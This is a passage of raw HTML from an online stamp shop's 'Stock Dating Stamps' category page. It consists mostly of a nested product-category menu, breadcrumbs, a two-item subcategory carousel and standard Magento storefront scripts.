Only)</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters.html" ><span>Dieplate Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-prof-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Prof. Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-3 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates.html" ><span>Printer Style Die Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-1-10-3-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/pre-inked-daters.html" ><span>Pre-Inked Daters</span></a></li><li  class="level4 nav-1-10-3-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters.html" ><span>Self-Inking Daters</span></a><ul class="level4 submenu"><li  class="level5 nav-1-10-3-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/cosco-classic-line-dual-pad-daters.html" ><span>COLOP Classic Line Dual Pad Daters</span></a></li><li  class="level5 nav-1-10-3-3-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters.html" ><span>COLOP Die-Plate Daters</span></a><ul class="level5 submenu"><li  class="level6 nav-1-10-3-3-2-2-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters/p-700-series.html" ><span>P 700 Series</span></a></li></ul></li><li  class="level5 nav-1-10-3-3-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000-plus-printer-date-stamps.html" ><span>COLOP Printer Date Stamps</span></a></li></ul></li><li  class="level4 nav-1-10-3-3-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/hand-die-plate-daters.html" ><span>Hand Die Plate Daters</span></a></li><li  class="level4 nav-1-10-3-3-4 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/trodat-traditional-die-plate-daters.html" ><span>Trodat Traditional Die Plate Daters</span></a></li></ul></li></ul></li><li  class="level2 nav-1-10-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers.html" ><span>Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/self-inking-numberers.html" ><span>Self-Inking Numberers</span></a></li><li  class="level3 nav-1-10-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/hand-numberers.html" ><span>Hand  Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers.html" ><span>Dieplate Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-5-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers/metal-self-inking-numberers.html" ><span>Metal- Self Inking Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-6 category-item active last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps.html" ><span>Stock Dating Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html" ><span>Xstamper Pre-Inked</span></a></li><li  class="level3 nav-1-10-6-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html" ><span>Trodat Self-Inking Line Daters</span></a></li></ul></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories.html" ><span>Inks &amp; Thinners, Pads &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-pads.html" ><span>Stamp Pads</span></a></li><li  class="level2 nav-1-11-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners.html" ><span>Inks &amp; Thinners</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ideal-premium-quality-ink.html" ><span>Ideal Premium Quality Ink</span></a></li><li  class="level3 nav-1-11-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/xstamper-refill-ink.html" ><span>Xstamper Refill Ink</span></a></li><li  class="level3 nav-1-11-2-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/maxlight-refill-ink.html" ><span>Maxlight Refill Ink</span></a></li><li  class="level3 nav-1-11-2-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultifast-ink.html" ><span>Ultifast Ink</span></a></li><li  class="level3 nav-1-11-2-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultimate-ink-thinner.html" ><span>Ultimate Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/frozen-food-ink.html" ><span>Frozen Food Ink</span></a></li><li  class="level3 nav-1-11-2-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/aero-1250-mark-ii-ink-reactivator.html" ><span>Aero #1250 / Mark II Ink &amp; Reactivator</span></a></li><li  class="level3 nav-1-11-2-8 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/c917-ink-thinner.html" ><span>C917 Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-9 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/supermarking-grocery-ink.html" ><span>Supermarking/Grocery Ink</span></a></li><li  class="level3 nav-1-11-2-10 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/indelible-cloth-marking-ink.html" ><span>Indelible Cloth Marking Ink</span></a></li></ul></li><li  class="level2 nav-1-11-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads.html" ><span>Replacement Pads</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/cosco-replacement-ink-pads.html" ><span>COLOP Replacement Ink Pads</span></a></li><li  class="level3 nav-1-11-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models.html" ><span>Replacement Pads for TRODAT Models</span></a><ul class="level3 submenu"><li  class="level4 nav-1-11-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/ideal-trodat-replacement-ink-pads.html" ><span>Ideal/Trodat Replacement Ink Pads</span></a></li><li  class="level4 nav-1-11-3-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/professional-model-replacement-pads.html" ><span>Professional Model Replacement Pads</span></a></li></ul></li><li  class="level3 nav-1-11-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/xstamper-replacement-ink-pads.html" ><span>Xstamper Replacement Ink Pads</span></a></li></ul></li><li  class="level2 nav-1-11-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-racks.html" ><span>Stamp Racks</span></a></li><li  class="level2 nav-1-11-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/xstamper-stamp-trays.html" ><span>Xstamper Stamp Trays</span></a></li></ul></li><li  class="level1 nav-1-12 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners.html" ><span>Inks &amp; Thinners</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.spsworks.com/trodat/name-badges-signage.html"  class="level-top" ><span>Name Badges &amp; Signage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges.html" ><span>Engraved Name Badges</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-pin-backer.html" ><span>1&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-pin-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-magnet-backer.html" ><span>1&quot; x 3&quot; Name Badge with Magnet backer</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-magnet-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Magnet backer</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders.html" ><span>Personnel Plates and Holders</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates.html" ><span>Personnel Plates</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates.html" ><span>Plastic Engraved Personnel Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-1-line-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-2-lines-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-1-line-of-copy.html" ><span>2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-2-lines-of-copy.html" ><span>2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-1-line-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-6 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-2-lines-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/2 Lines of Copy</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/metal-engraved-plates.html" ><span>Metal Engraved Plates</span></a></li><li  class="level3 nav-2-2-1-3 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/vinyl-die-cut.html" ><span>Vinyl Die-Cut</span></a></li></ul></li><li  class="level2 nav-2-2-2 category-item last parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders.html" ><span>Holders</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded.html" ><span>Extruded</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/desk.html" ><span>Desk</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/wall.html" ><span>Wall</span></a></li></ul></li><li  class="level3 nav-2-2-2-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/architectural.html" ><span>Architectural</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/designer.html" ><span>Designer</span></a></li><li  class="level3 nav-2-2-2-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/wood-based.html" ><span>Wood-based</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/plaques-and-awards.html" ><span>Cast Plaques</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/stencils.html" ><span>Stencils</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/signage.html" ><span>Signage </span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/awards.html" ><span>Awards &amp; Donor Plaques</span></a></li><li  class="level1 nav-2-7 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/road-signs.html" ><span>Road Signs</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.spsworks.com/trodat/municipal-products.html"  class="level-top" ><span>Municipal Products</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags.html" ><span>Animal License Tags</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-silver-aluminum.html" ><span>Dog &amp; Cat License Tags - Silver aluminum</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-colored-aluminum.html" ><span>Dog &amp; Cat License Tags - Colored Aluminum</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-brass.html" ><span>Dog &amp; Cat License Tags- Brass </span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-tag-accessories.html" ><span>Dog &amp; Cat Tag Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/bicycle-license.html" ><span>Bicycle License</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/parking-permits.html" ><span>Parking Permits</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/emblems.html" ><span>Emblems </span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/fire-police.html" ><span>Fire &amp; Police</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.spsworks.com/trodat/nameplates-and-labels.html"  class="level-top" ><span>Nameplates and Labels</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/aluminum-business-cards.html" ><span>Aluminum Business Cards</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/printed-plates/id/897/" ><span>Printed Plates</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-nameplates.html" ><span>Etched Nameplates</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/embossed-and-stamped-tags.html" ><span>Embossed and Stamped Tags </span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/photosensitive.html" ><span>Metalphoto®</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/laser-marked.html" ><span>Laser Marked</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/labels/id/903/" ><span>Labels</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/printed-plates.html" ><span>Printed Plates </span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/coins.html" ><span>Coins </span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/labels.html" ><span>Labels</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-plate.html" ><span>Etched Plates </span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals.html"  class="level-top" ><span>Embossers and Seals</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/pocket-embossers.html" ><span>Pocket Embossers </span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/small-desk-embossers.html" ><span>Small Desk Embossers</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/regulation-desk-embossers.html" ><span>Regulation Desk Embossers</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/long-reach-desk-embosser.html" ><span>Long Reach Desk Embosser</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/classix-seal-highlighter/id/798/" ><span>Classix Seal Highlighter</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers.html" ><span>Premium Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/gold-premium-embosser.html" ><span>Gold Premium Embosser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/chrome-premium-embosser.html" ><span>Chrome Premium Embosser</span></a></li><li  class="level2 nav-5-6-3 category-item last"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/black-premium-embosser.html" ><span>Black Premium Embosser</span></a></li></ul></li><li  class="level1 nav-5-7 category-item last parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers.html" ><span>PerfectSeal Electric Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 category-item first"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-158-desk-embosser/id/855/" ><span>PerfectSeal #158 Desk Embosser</span></a></li><li  class="level2 nav-5-7-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-foot-pedal/id/856/" ><span>PerfectSeal Foot Pedal</span></a></li><li  class="level2 nav-5-7-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers/perfectseal-lr-158.html" ><span>PerfectSeal LR #158</span></a></li><li  class="level2 nav-5-7-4 category-item last"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-motorized/id/858/" ><span>PerfectSeal Motorized</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.spsworks.com/trodat/catalogs-info.html"  class="level-top" ><span>Catalogs &amp; Info</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://www.spsworks.com/trodat/contact-us.html"  class="level-top" ><span>Contact Us</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.spsworks.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category740">
                            <a href="https://www.spsworks.com/trodat.html"
                   title="">
                    Trodat                </a>
                        </li>
                    <li class="item category741">
                            <a href="https://www.spsworks.com/trodat/stamps.html"
                   title="">
                    Stamps &amp; Marking Products                </a>
                        </li>
                    <li class="item category742">
                            <a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers.html"
                   title="">
                    Daters and Numberers                </a>
                        </li>
                    <li class="item category776">
                            <strong>Stock Dating Stamps</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Stock Dating Stamps</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><img src="https://www.spsworks.com/media/catalog/category/trodat_3159480.jpeg" alt="Stock&#x20;Dating&#x20;Stamps" title="Stock&#x20;Dating&#x20;Stamps" class="image" /></div></div><div class="columns"><div class="column main">    <div class="mw-subcategories-slider">
                    <div class="mw-category-slider block-content">
                <div class="categories-grid grid">
                    <ol class="category-items widget-viewed-grid">
                                                <div id="mp-list-items-" class="owl-carousel owl-theme">
                                                            <li class="category-item category-slider"">                                <div class="slider-category-item-info">
                                    <a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html"
                                       class="category photo slider-category-item-photo">
                                <span class="category-image-wrapper" style="display: block; padding-bottom: 100%;">
                                    <img class="product-image-photo" style="max-width: 130px;" src="https://www.spsworks.com/media/catalog/category/trodat_3126699.jpeg" alt="Xstamper Pre-Inked" />                                </span>
                                    </a>
                                    <div class="category details slider-category-item-details">
                                        <strong class="category name category-item-name">
                                            <a title="Xstamper Pre-Inked"
                                               href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html">
                                                Xstamper Pre-Inked                                            </a>
                                        </strong>

                                    </div>
                                </div>
                                                                                            </li><li class="category-item category-slider"">                                <div class="slider-category-item-info">
                                    <a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html"
                                       class="category photo slider-category-item-photo">
                                <span class="category-image-wrapper" style="display: block; padding-bottom: 100%;">
                                    <img class="product-image-photo" style="max-width: 130px;" src="https://www.spsworks.com/media/catalog/category/trodat_3128120.jpeg" alt="Trodat Self-Inking Line Daters" />                                </span>
                                    </a>
                                    <div class="category details slider-category-item-details">
                                        <strong class="category name category-item-name">
                                            <a title="Trodat Self-Inking Line Daters"
                                               href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html">
                                                Trodat Self-Inking Line Daters                                            </a>
                                        </strong>

                                    </div>
                                </div>
                                </li>                                                    </div>
                    </ol>
                </div>
                            </div>
            <script>
                require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
                    $('#mp-list-items-').owlCarousel(
                        {
                            margin: 4,
                            nav: true,
                            loop: false,
                            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                            responsiveClass: true,
                            responsive: {
                                0: {
                                    items:1                                },
                                480: {
                                    items:2                                },
                                641: {
                                    items:3                                },
                                769: {
                                    items:4                                }
                            }
                        }
                    );
                });
            </script>
            </div>

<input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.spsworks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.spsworks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.spsworks.com\/","customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1768874834\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allc